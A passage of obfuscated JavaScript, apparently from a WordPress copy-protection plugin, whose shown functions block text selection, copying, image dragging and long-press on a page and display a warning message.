x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return 